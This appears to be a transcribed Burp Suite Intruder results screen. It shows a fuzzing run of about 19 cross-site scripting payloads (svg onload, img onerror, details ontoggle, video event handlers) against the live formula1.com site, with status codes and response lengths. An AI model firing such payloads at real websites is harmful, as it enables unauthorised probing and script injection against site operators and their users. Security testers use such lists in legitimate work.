 2. Intruder attack of https://www.formula1.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 456685
1 <svg onload=alert(1)> 404 165746
2 <svg/onload=alert(1)><svg> 404 165746
3 <svg%0Aonload=alert(1)><svg> 404 165746
4 <svg onload=alert(1)><svg> 404 165746
5 <svg onload=alert(1)><svg> 404 165754
6 <body onload=alert()> 404 165746
7 <img src=x onerror=alert()> 404 165746
8 <svg onload=alert()> 404 165746
9 <body onpageshow=alert(1)> 404 165746
10 <marquee width=10 loop=2 beh... 404 165746
11 <marquee onstart=alert(1)> 404 165746
12 <marquee loop=1 width=0 onfini... 404 165746
13 <input autofocus="" onfocus=al... 404 165746
14 <details open ontoggle="alert()"> 404 165746
15 <video autoplay onloadstart="al... 404 165746
16 <video autoplay controls onplay... 404 165746
17 <video controls onloadeddata="... 404 165746
18 <video controls onloadedmetad... 404 165746
19 <video controls onloadstart="ale... 404 165746
54 of 86